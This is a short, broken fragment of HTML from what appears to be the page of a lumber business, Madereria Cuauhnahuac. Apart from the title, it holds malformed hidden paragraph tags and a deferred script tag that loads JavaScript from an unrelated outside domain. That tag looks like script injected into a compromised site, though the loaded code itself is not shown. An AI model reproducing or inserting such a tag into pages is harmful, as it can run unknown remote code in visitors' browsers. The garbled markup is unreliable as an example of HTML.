 Madereria Cuauhnahuac</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=madereria.mx"></script><p hidden>